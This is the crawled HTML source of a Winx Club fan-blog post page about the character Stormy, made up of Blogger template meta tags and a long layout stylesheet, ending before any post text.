

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html
body_size: 39409
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Stormy sin guantes en la 3º temporada Nick - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Stormy sin guantes en la 3º temporada Nick' property='og:title'/>
<meta content='https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9j3u0d5yAYWRxyW_mkJ6BM4mXnm2E3UEt4PJrcWFMmbyC4LCSEYVshZnG80YBLvrzWX1MI4vAIIMHZiQj7vUMxxyBuW_Wm2otolV7mVeXfBhP7HCFXmuDvskdXWe-dzMg511_59U4Kw/s400/1.png' property='og:image'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='Stormy sin guantes en la 3º temporada Nick' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9j3u0d5yAYWRxyW_mkJ6BM4mXnm2E3UEt4PJrcWFMmbyC4LCSEYVshZnG80YBLvrzWX1MI4vAIIMHZiQj7vUMxxyBuW_Wm2otolV7mVeXfBhP7HCFXmuDvskdXWe-dzMg511_59U4Kw/s400/1.png' name='twitter:image'/>
<meta content='Stormy sin guantes en la 3º temporada Nick' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Stormy sin guantes en la 3º temporada Nick","url":"https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/4416902393176981017/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9j3u0d5yAYWRxyW_mkJ6BM4mXnm2E3UEt4PJrcWFMmbyC4LCSEYVshZnG80YBLvrzWX1MI4vAIIMHZiQj7vUMxxyBuW_Wm2otolV7mVeXfBhP7HCFXmuDvskdXWe-dzMg511_59U4Kw/s400/1.png' rel='image_src'/>
<meta content='https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html' property='og:url'/>
<meta content='Stormy sin guantes en la 3º temporada Nick' property='og:title'/>
<meta content='WinxClubAll publish worldwide news about the italian series Winx Club. Official Fan Club Member since 2013.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9j3u0d5yAYWRxyW_mkJ6BM4mXnm2E3UEt4PJrcWFMmbyC4LCSEYVshZnG80YBLvrzWX1MI4vAIIMHZiQj7vUMxxyBuW_Wm2otolV7mVeXfBhP7HCFXmuDvskdXWe-dzMg511_59U4Kw/w1200-h630-p-k-no-nu/1.png' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {
height: 36px;
max-height: 36px;
max-width: 36px;
width: 36px;
}
.comments .continue {
border-top: 0 none;
width: 100%;
}
